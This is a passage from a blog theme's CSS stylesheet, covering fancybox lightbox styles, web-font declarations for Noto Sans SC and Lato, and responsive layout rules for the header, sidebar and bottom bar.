    -moz-border-radius: 4px;
    border-radius: 4px
}

.fancybox-opened {
    z-index: 8030
}

.fancybox-opened .fancybox-skin {
    -webkit-box-shadow: 0 10px 25px rgba(0,0,0,.5);
    -moz-box-shadow: 0 10px 25px rgba(0,0,0,.5);
    box-shadow: 0 10px 25px rgba(0,0,0,.5)
}

.fancybox-inner {
    overflow: hidden
}

.fancybox-type-iframe .fancybox-inner {
    -webkit-overflow-scrolling: touch
}

.fancybox-error {
    color: #444;
    font: 14px/20px "Helvetica Neue",Helvetica,Arial,Helvetica,"Microsoft Yahei",sans-serif;
    margin: 0;
    padding: 15px;
    white-space: nowrap
}

.fancybox-iframe,.fancybox-image {
    display: block;
    width: 100%;
    height: 100%
}

.fancybox-image {
    max-width: 100%;
    max-height: 100%
}

#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span {
    background-image: url(image/fancybox_sprite.png)
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -81pt;
    opacity: .8;
    cursor: pointer;
    z-index: 8060
}

.fancybox-close,.fancybox-nav,.fancybox-nav span {
    z-index: 8040;
    position: absolute;
    cursor: pointer
}

#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url(image/fancybox_loading.gif) center center no-repeat
}

.fancybox-close {
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px
}

#about,#blog,#cover,body {
    height: 100%
}

.fancybox-nav {
    top: 0;
    width: 40%;
    height: 100%;
    text-decoration: none;
    background: url(image/blank.gif)
}

.fancybox-prev {
    left: 0
}

.fancybox-next {
    right: 0
}

.fancybox-nav span {
    top: 50%;
    width: 36px;
    height: 34px;
    margin-top: -18px;
    visibility: hidden
}

.fancybox-prev span {
    left: 10px;
    background-position: 0 -36px
}

.fancybox-next span {
    right: 10px;
    background-position: 0 -72px
}

.fancybox-nav:hover span {
    visibility: visible
}

.fancybox-tmp {
    position: absolute;
    top: -99999px;
    left: -99999px;
    visibility: hidden;
    max-width: 99999px;
    max-height: 99999px;
    overflow: visible!important
}

#about,#blog,#cover {
    top: 0;
    left: 0
}

.fancybox-lock,.fancybox-lock body {
    overflow: hidden!important
}

.fancybox-lock {
    width: auto
}

.fancybox-lock-test {
    overflow-y: hidden!important
}

.fancybox-overlay {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    display: none;
    z-index: 8010;
    background: url(image/fancybox_overlay.png)
}

.fancybox-overlay-fixed {
    position: fixed;
    bottom: 0;
    right: 0
}

.fancybox-lock .fancybox-overlay {
    overflow: auto;
    overflow-y: scroll
}

.fancybox-title {
    visibility: hidden;
    font: 400 13px/20px "Helvetica Neue",Helvetica,Arial,Helvetica,"Microsoft Yahei",sans-serif;
    position: relative;
    text-shadow: none;
    z-index: 8050
}

dl dt,table th {
    font-weight: 700
}

#sidebar,body,code,html {
    font-family: "Open Sans",Helvetica,"Microsoft Yahei",sans-serif
}

.fancybox-opened .fancybox-title {
    visibility: visible
}

.fancybox-title-float-wrap {
    position: absolute;
    bottom: 0;
    right: 50%;
    margin-bottom: -35px;
    z-index: 8050;
    text-align: center
}

.fancybox-title-float-wrap .child {
    display: inline-block;
    margin-right: -100%;
    padding: 2px 20px;
    background: 0 0;
    background: rgba(0,0,0,.8);
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
    text-shadow: 0 1px 2px #222;
    color: #FFF;
    font-weight: 700;
    line-height: 24px;
    white-space: nowrap
}

.fancybox-title-outside-wrap {
    position: relative;
    margin-top: 10px;
    color: #fff
}

#bottom-bar,body {
    margin: 0;
    background: #fff
}

.fancybox-title-inside-wrap {
    padding-top: 10px
}

.fancybox-title-over-wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #fff;
    padding: 10px;
    background: #000;
    background: rgba(0,0,0,.8)
}

#about,#bottom-bar,#cover,#header {
    position: fixed
}

@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5) {
    #fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span {
        background-image: url(image/fancybox_sprite@2x.png);
        background-size: 44px 152px
    }

    #fancybox-loading div {
        background-image: url(image/fancybox_loading@2x.gif);
        background-size: 24px 24px
    }
}

#about,#sidebar {
    background: rgba(17,26,35,0)
}

@font-face {
    font-family:'Noto Sans SC';font-style:normal;font-weight:100;src:url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Thin.woff2) format("woff2"),url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Thin.woff) format("woff"),url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Thin.otf) format("opentype")
}

@font-face {
    font-family:'Noto Sans SC';font-style:normal;font-weight:300;src:url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Light.woff2) format("woff2"),url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Light.woff) format("woff"),url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Light.otf) format("opentype")
}

@font-face {
    font-family:'Noto Sans SC';font-style:normal;font-weight:400;src:url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Regular.woff2) format("woff2"),url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Regular.woff) format("woff"),url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Regular.otf) format("opentype")
}

@font-face {
    font-family:'Noto Sans SC';font-style:normal;font-weight:500;src:url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Medium.woff2) format("woff2"),url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Medium.woff) format("woff"),url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Medium.otf) format("opentype")
}

@font-face {
    font-family:'Noto Sans SC';font-style:normal;font-weight:700;src:url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Bold.woff2) format("woff2"),url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Bold.woff) format("woff"),url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Bold.otf) format("opentype")
}

@font-face {
    font-family:'Noto Sans SC';font-style:normal;font-weight:900;src:url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Black.woff2) format("woff2"),url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Black.woff) format("woff"),url(// fonts-gstatic.lug.ustc.edu.cn/ea/notosanssc/v1/NotoSansSC-Black.otf) format("opentype")
}

@font-face {
    font-family:Lato;font-style:normal;font-weight:400;src:local("Lato Regular"),local("Lato-Regular"),url(https:// fonts-gstatic.lug.ustc.edu.cn/s/lato/v11/8qcEw_nrk_5HEcCpYdJu8BTbgVql8nDJpwnrE27mub0.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF
}

@font-face {
    font-family:Lato;font-style:normal;font-weight:400;src:local("Lato Regular"),local("Lato-Regular"),url(https:// fonts-gstatic.lug.ustc.edu.cn/s/lato/v11/MDadn8DQ_3oT6kvnUq_2r_esZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000
}

html {
    font-size: 10px;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    text-size-adjust: 100%;
    tap-highlight-color: transparent
}

body {
    width: 100%;
    padding: 0;
    background: #fff;
    font-size: 1.5rem;
    line-height: 1.9em;
    letter-spacing: .01em;
    -webkit-font-smoothing: subpixel-antialiased;
    font-smoothing: subpixel-antialiased
}

body.pushed {
    overflow-x: hidden
}

h1,h2,h3,h4,h5,h6 {
    letter-spacing: -.04em;
    font-family: Lato,Noto Sans SC,Helvetica Neue,Microsoft Yahei,Arial,"Microsoft Yahei",sans-serif;
    font-weight: 500;
    line-height: 1.45em;
    color: #4a4a4a
}

code,pre>code {
    /*font-family:Menlo,Consolas*/
    font-family: monospace
}

dl dt,table th {
    font-weight: 700
}

h1,h2,h3 {
    margin: 1em 0
}

h4,h5,h6 {
    margin: 1em 0 .5em
}

h1 {
    font-size: 2.4rem
}

h2 {
    font-size: 2.1rem
}

h3 {
    font-size: 1.9rem
}

h4 {
    font-size: 1.7rem
}

h5 {
    font-size: 1.6rem
}

h6 {
    font-size: 1.5rem
}

dl,ol,ul {
    margin: 0 0 .5em
}

a,a:active,a:hover,a:visited {
    cursor: pointer;
    color: #349ef3;
    text-decoration: none
}

a:hover {
    color: #349ef3;
    text-decoration: underline
}

table {
    width: 100%;
    background: 0 0;
    border-collapse: collapse;
    border-spacing: 0;
    text-align: left
}

table th {
    border-bottom: 2px solid #909ba2
}

table tr:nth-child(2n) {
    background: #f7f8f8
}

hr {
    outline: 0;
    border: none;
    border-top: 1px solid #eef2f8
}

dl dd {
    margin-left: 0
}

pre>code {
    display: block;
    width: 100%;
    box-sizing: border-box;
    padding: 15px;
    border: none;
    cursor: text;
    overflow-x: auto;
    line-height: 1.6em;
    font-size: 0.9em
}

#about,#bottom-bar {
    display: none;
    position: fixed
}

code {
    font-size: 1.5rem;
    display: inline-block;
    font-weight: 400;
    padding: 0 10px
}

abbr,acronym {
    border-bottom: 1px dotted #5d686f
}

blockquote {
    border-left: 3px solid #5d686f;
    padding: 0 15px;
    margin: 1.5em 0 0;
    font-weight: lighter
}

blockquote cite:before {
    content: ' — ';
    padding: 0 .3em
}

@media only screen and (max-width:767px) {
    code,h5 {
        font-size: 1.4rem
    }

    h1 {
        font-size: 2.2rem
    }

    h2 {
        font-size: 1.9rem
    }

    h3 {
        font-size: 1.7rem
    }

    h4 {
        font-size: 1.5rem
    }

    h6 {
        font-size: 1.3rem
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    h1 {
        font-size: 2.25rem
    }

    h2 {
        font-size: 1.95rem
    }

    h3 {
        font-size: 1.75rem
    }

    h4 {
        font-size: 1.55rem
    }

    h5 {
        font-size: 1.45rem
    }

    h6 {
        font-size: 1.35rem
    }
}

#about {
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    line-height: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    z-index: 30
}

#about #about-card {
    position: relative;
    top: -1000px;
    display: block;
    background: #fff;
    max-width: 400px;
    margin: 15px auto;
    border-radius: 3px;
    padding: 30px 0;
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,.5);
    -moz-box-shadow: 0 0 5px rgba(0,0,0,.5);
    box-shadow: 0 0 5px rgba(0,0,0,.5)
}

#about #about-card #about-btn-close {
    position: absolute;
    top: 15px;
    right: 15px;
    color: #9eabb3;
    cursor: pointer
}

#about #about-card #about-btn-close:hover {
    color: #738691
}

#about #about-card #about-card-picture {
    margin-bottom: 15px
}

#about #about-card #about-card-name {
    margin-top: 0;
    margin-bottom: 20px
}

#about #about-card #about-card-bio {
    padding: 0 30px;
    margin: 0 0 30px
}

#about #about-card #about-card-job,#about #about-card #about-card-location {
    display: inline-block;
    vertical-align: top
}

#about #about-card #about-card-bio,#about #about-card #about-card-job,#about #about-card #about-card-location {
    font-size: 1.5rem;
    line-height: 1.9em;
    font-weight: 400;
    color: #5d686f
}

@media only screen and (max-width:767px) {
    #about #about-card {
        width: 90%
    }

    #about #about-card #about-card-job,#about #about-card #about-card-location {
        display: block;
        width: calc(100% - 60px);
        padding: 0 30px
    }

    #about #about-card #about-card-picture {
        width: 90px;
        height: 90px;
        border-radius: 45px
    }

    #about #about-card #about-card-job {
        margin-bottom: 15px
    }

    #bottom-bar {
        width: calc(100% - 15px * 2);
        left: 0
    }

    #bottom-bar[data-behavior="1"].pushed,#bottom-bar[data-behavior="3"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    #bottom-bar[data-behavior="2"].pushed,#bottom-bar[data-behavior="4"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }
}

@media only screen and (min-width:768px) {
    #about #about-card {
        width: 80%
    }

    #about #about-card #about-card-picture {
        width: 110px;
        height: 110px;
        border-radius: 55px
    }

    #about #about-card #about-card-job,#about #about-card #about-card-location {
        display: inline-block;
        width: calc((100% / 2) - 48px)
    }

    #about #about-card #about-card-job {
        padding: 0 15px 0 30px
    }

    #about #about-card #about-card-location {
        padding: 0 30px 0 15px
    }
}

#blog {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%
}

#bottom-bar {
    bottom: 0;
    height: 60px;
    background: #fff;
    margin: 0;
    border-top: 1px solid #eef2f8;
    padding: 0 15px;
    z-index: 40;
    transition: transform .25s ease-in-out;
    -webkit-transition: -webkit-transform .25s ease-in-out
}

#header,#main {
    background: #fff;
    transition: transform .25s ease-in-out
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    #bottom-bar[data-behavior="3"],#bottom-bar[data-behavior="4"] {
        width: calc(100% - 15px * 2);
        left: 0
    }

    #bottom-bar[data-behavior="1"],#bottom-bar[data-behavior="2"] {
        width: calc(100% - 75px - 15px * 2);
        left: 75px
    }

    #bottom-bar[data-behavior="1"].pushed,#bottom-bar[data-behavior="2"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }

    #bottom-bar[data-behavior="3"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    #bottom-bar[data-behavior="4"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }
}

@media only screen and (min-width:1024px) and (max-width:1559px) {
    #bottom-bar[data-behavior="3"],#bottom-bar[data-behavior="4"] {
        width: calc(100% - 15px * 2);
        left: 0
    }

    #bottom-bar[data-behavior="1"] {
        width: calc(100% - 250px - 15px * 2);
        left: 250px
    }

    #bottom-bar[data-behavior="1"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    #bottom-bar[data-behavior="2"] {
        width: calc(100% - 75px - 15px * 2);
        left: 75px
    }

    #bottom-bar[data-behavior="2"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }

    #bottom-bar[data-behavior="3"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    #bottom-bar[data-behavior="4"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }
}

@media only screen and (min-width:1560px) {
    #bottom-bar[data-behavior="3"],#bottom-bar[data-behavior="4"] {
        width: calc(100% - 15px * 2);
        left: 0
    }

    #bottom-bar[data-behavior="1"] {
        width: calc(100% - 550px - 15px * 2);
        left: 550px
    }

    #bottom-bar[data-behavior="1"].pushed {
        -webkit-transform: translate3d(550px,0,0);
        -moz-transform: translate3d(550px,0,0);
        transform: translate3d(550px,0,0)
    }

    #bottom-bar[data-behavior="2"] {
        width: calc(100% - 75px - 15px * 2);
        left: 75px
    }

    #bottom-bar[data-behavior="2"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }

    #bottom-bar[data-behavior="3"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    #bottom-bar[data-behavior="4"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }
}

#cover {
    position: fixed;
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    top: 0;
    left: 0;
    z-index: -1
}

#footer {
    color: #9eabb3;
    font-size: 1.5rem;
    text-align: center;
    margin-top: 70px;
    height: auto;
    padding: 20px
}

#header {
    display: block;
    width: 100%;
    height: 55px;
    position: fixed;
    top: 0;
    border: 1px solid #eef2f8;
    color: #88909a;
    z-index: 20;
    -webkit-transition: -webkit-transform .25s ease-in-out;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000
}

#header #btn-open-sidebar {
    position: absolute;
    top: 20px;
    left: 20px;
    cursor: pointer
}

#header .header-right-icon,#header .header-right-picture {
    position: absolute;
    top: 12.5px;
    right: 20px;
    color: #88909a
}

#header .header-right-picture {
    display: block;
    width: 30px;
    height: 30px
}

#header .header-right-picture .header-picture {
    display: block;
    width: 30px;
    height: 30px;
    border-radius: 15px
}

#header .header-title {
    text-align: center;
    font-size: 1.5rem;
    line-height: 55px;
    margin: 0
}

#header .header-title .header-title-link {
    color: #88909a;
    font-weight: 400
}

#header .header-title .header-title-link:active,#header .header-title .header-title-link:hover {
    color: #6e7681;
    text-decoration: none
}

#header.header-up {
    -webkit-transform: translate3d(0,-55px,0);
    -moz-transform: translate3d(0,-55px,0);
    transform: translate3d(0,-55px,0)
}

#header[data-behavior="1"].pushed,#header[data-behavior="3"].pushed {
    -webkit-transform: translate3d(250px,0,0);
    -moz-transform: translate3d(250px,0,0);
    transform: translate3d(250px,0,0)
}

#header[data-behavior="2"].pushed,#header[data-behavior="4"].pushed {
    -webkit-transform: translate3d(75px,0,0);
    -moz-transform: translate3d(75px,0,0);
    transform: translate3d(75px,0,0)
}

@media only screen and (min-width:768px) {
    #header[data-behavior="1"],#header[data-behavior="2"] {
        display: none
    }
}

#main {
    overflow-x: hidden;
    display: block;
    min-height: 100%;
    -webkit-transition: -webkit-transform .25s ease-in-out
}

#sidebar,.post-header-cover {
    transition: transform .25s ease-in-out
}

#main.hasCover.hasCoverCaption,#main.hasCover.hasCoverMetaOut {
    padding-top: 0!important
}

#main.hasCover.hasCoverMetaIn,#main.hasCover.hasCoverMetaOut.hasCoverCaption {
    padding-top: 0!important
}

.hasCoverMetaIn {
    background: rgba(255,255,255,0.8) !important;
}

@media only screen and (max-width:767px) {
    #main {
        padding-top: 70px;
        display: block;
        width: 100%
    }

    #main[data-behavior="1"].pushed,#main[data-behavior="3"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    #main[data-behavior="2"].pushed,#main[data-behavior="4"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    #main[data-behavior="3"],#main[data-behavior="4"] {
        padding-top: 70px;
        display: block;
        width: 100%
    }

    #main[data-behavior="1"],#main[data-behavior="2"] {
        overflow-x: hidden;
        padding-top: 15px;
        float: right;
        width: calc(100% - 75px)
    }

    #main[data-behavior="3"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    #main[data-behavior="4"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }
}

@media only screen and (min-width:1024px) and (max-width:1559px) {
    #main[data-behavior="3"],#main[data-behavior="4"] {
        padding-top: 70px;
        display: block;
        width: 100%
    }

    #main[data-behavior="1"] {
        padding-top: 15px;
        float: right;
        width: calc(100% - 250px)
    }

    #main[data-behavior="2"] {
        padding-top: 15px;
        float: right;
        width: calc(100% - 75px)
    }

    #main[data-behavior="3"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    #main[data-behavior="4"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }
}

@media only screen and (min-width:1560px) {
    #main[data-behavior="3"],#main[data-behavior="4"] {
        padding-top: 70px;
        display: block;
        width: 100%
    }

    #main[data-behavior="1"] {
        padding-top: 15px;
        float: right;
        width: calc(100% - 390px)
    }

    #main[data-behavior="2"] {
        padding-top: 15px;
        float: right;
        width: calc(100% - 75px)
    }

    #main[data-behavior="3"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    #main[data-behavior="4"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }
}

#sidebar {
    font-family: Lato,Helvetica Neue,Arial,"Microsoft Yahei",sans-serif;
    height: 100%;
    position: fixed;
    top: 0;
    overflow: auto;
    z-index: 20;
    -webkit-transition: -webkit-transform .25s ease-in-out;
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased
}

#sidebar .sidebar-profile {
    color: #ebebeb;
    /*color: #404040;*/
    text-align: center;
    padding-top: 18px;
    margin-bottom: 15px
}

#sidebar .sidebar-profile .sidebar-profile-picture {
    display: block;
    margin: 0 auto
}

#sidebar ul.sidebar-buttons {
    padding: 0;
    margin: 0 0 20px
}

#sidebar ul.sidebar-buttons li.sidebar-button {
    display: block;
    width: 100%;
    height: 45px;
    line-height: 45px
}

#sidebar ul.sidebar-buttons li.sidebar-button .sidebar-button-link {
    color: #ebebeb;
    /*color: #404040;*/
    display: block;
    height: 100%
}

#sidebar ul.sidebar-buttons li.sidebar-button .sidebar-button-link:active,#sidebar ul.sidebar-buttons li.sidebar-button .sidebar-button-link:hover {
    text-decoration: none;
    color: #fff
}

.archive .archive-posts .archive-post .archive-post-title:hover,.archive .archive-title:hover {
    text-decoration: underline
}

#sidebar ul.sidebar-buttons:first-child {
    margin-top: 5px
}

@media only screen and (max-width:767px) {
    #sidebar[data-behavior="1"],#sidebar[data-behavior="3"] {
        left: -250px;
        width: 250px
    }

    #sidebar[data-behavior="1"] .sidebar-profile,#sidebar[data-behavior="3"] .sidebar-profile {
        height: 130px;
        padding-top: 40px;
        padding-bottom: 7.5px
    }

    #sidebar[data-behavior="1"] .sidebar-profile .sidebar-profile-picture,#sidebar[data-behavior="3"] .sidebar-profile .sidebar-profile-picture {
        width: 90px;
        height: 90px;
        border-radius: 90px;
        margin-bottom: 5px
    }

    #sidebar[data-behavior="1"] .sidebar-profile .sidebar-profile-name,#sidebar[data-behavior="3"] .sidebar-profile .sidebar-profile-name {
        font-size: 1.6rem
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons li.sidebar-button,#sidebar[data-behavior="3"] ul.sidebar-buttons li.sidebar-button {
        text-align: left
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link,#sidebar[data-behavior="3"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link {
        text-align: left;
        width: auto;
        padding-left: 23px;
        padding-top: 0
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-icon,#sidebar[data-behavior="3"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-icon {
        font-size: 2rem;
        display: inline-block;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 30px;
        padding-top: 0;
        vertical-align: middle;
        margin-right: 15px
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-desc,#sidebar[data-behavior="3"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-desc {
        display: inline-block;
        width: auto;
        height: 35px;
        line-height: 35px;
        font-size: 1.5rem;
        letter-spacing: .3px;
        vertical-align: middle
    }

    #sidebar[data-behavior="1"].pushed,#sidebar[data-behavior="3"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    #sidebar[data-behavior="2"],#sidebar[data-behavior="4"] {
        left: -75px;
        width: 75px
    }

    #sidebar[data-behavior="2"] .sidebar-profile .sidebar-profile-picture,#sidebar[data-behavior="4"] .sidebar-profile .sidebar-profile-picture {
        width: 30px;
        height: 30px;
        line-height: 30px;
        vertical-align: middle;
        border-radius: 30px
    }

    #sidebar[data-behavior="2"] .sidebar-profile .sidebar-profile-name,#sidebar[data-behavior="4"] .sidebar-profile .sidebar-profile-name {
        display: none
    }

    #sidebar[data-behavior="2"] ul.sidebar-buttons li.sidebar-button,#sidebar[data-behavior="4"] ul.sidebar-buttons li.sidebar-button {
        text-align: center
    }

    #sidebar[data-behavior="2"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link,#sidebar[data-behavior="4"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link {
        text-align: center;
        width: 100%
    }

    #sidebar[data-behavior="2"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-icon,#sidebar[data-behavior="4"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-icon {
        font-size: 2rem;
        display: inline-block;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 30px;
        padding-top: 0;
        vertical-align: middle
    }

    #sidebar[data-behavior="2"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-desc,#sidebar[data-behavior="4"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-desc {
        display: none
    }

    #sidebar[data-behavior="2"].pushed,#sidebar[data-behavior="4"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    #sidebar[data-behavior="1"],#sidebar[data-behavior="2"] {
        width: 75px
    }

    #sidebar[data-behavior="1"] .sidebar-profile .sidebar-profile-picture,#sidebar[data-behavior="2"] .sidebar-profile .sidebar-profile-picture {
        width: 30px;
        height: 30px;
        line-height: 30px;
        vertical-align: middle;
        border-radius: 30px
    }

    #sidebar[data-behavior="1"] .sidebar-profile .sidebar-profile-name,#sidebar[data-behavior="2"] .sidebar-profile .sidebar-profile-name {
        display: none
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons li.sidebar-button,#sidebar[data-behavior="2"] ul.sidebar-buttons li.sidebar-button {
        text-align: center
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link,#sidebar[data-behavior="2"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link {
        text-align: center;
        width: 100%
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-icon,#sidebar[data-behavior="2"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-icon {
        font-size: 2rem;
        display: inline-block;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 30px;
        padding-top: 0;
        vertical-align: middle
    }

    #sidebar[data-behavior="1"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-desc,#sidebar[data-behavior="2"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-desc {
        display: none
    }

    #sidebar[data-behavior="1"].pushed,#sidebar[data-behavior="2"].pushed {
        -webkit-transform: translate3d(75px,0,0);
        -moz-transform: translate3d(75px,0,0);
        transform: translate3d(75px,0,0)
    }

    #sidebar[data-behavior="3"] {
        left: -250px;
        width: 250px
    }

    #sidebar[data-behavior="3"] .sidebar-profile {
        height: 130px;
        padding-top: 40px;
        padding-bottom: 7.5px
    }

    #sidebar[data-behavior="3"] .sidebar-profile .sidebar-profile-picture {
        width: 90px;
        height: 90px;
        border-radius: 90px;
        margin-bottom: 5px
    }

    #sidebar[data-behavior="3"] .sidebar-profile .sidebar-profile-name {
        font-size: 1.6rem
    }

    #sidebar[data-behavior="3"] ul.sidebar-buttons li.sidebar-button {
        text-align: left
    }

    #sidebar[data-behavior="3"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link {
        text-align: left;
        width: auto;
        padding-left: 23px;
        padding-top: 0
    }

    #sidebar[data-behavior="3"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-icon {
        font-size: 2rem;
        display: inline-block;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 30px;
        padding-top: 0;
        vertical-align: middle;
        margin-right: 15px
    }

    #sidebar[data-behavior="3"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link .sidebar-button-desc {
        display: inline-block;
        width: auto;
        height: 35px;
        line-height: 35px;
        font-size: 1.5rem;
        letter-spacing: .3px;
        vertical-align: middle
    }

    #sidebar[data-behavior="3"].pushed {
        -webkit-transform: translate3d(250px,0,0);
        -moz-transform: translate3d(250px,0,0);
        transform: translate3d(250px,0,0)
    }

    #sidebar[data-behavior="4"] {
        left: -75px;
        width: 75px
    }

    #sidebar[data-behavior="4"] .sidebar-profile .sidebar-profile-picture {
        width: 30px;
        height: 30px;
        line-height: 30px;
        vertical-align: middle;
        border-radius: 30px
    }

    #sidebar[data-behavior="4"] .sidebar-profile .sidebar-profile-name {
        display: none
    }

    #sidebar[data-behavior="4"] ul.sidebar-buttons li.sidebar-button {
        text-align: center
    }

    #sidebar[data-behavior="4"] ul.sidebar-buttons li.sidebar-button .sidebar-button-link {
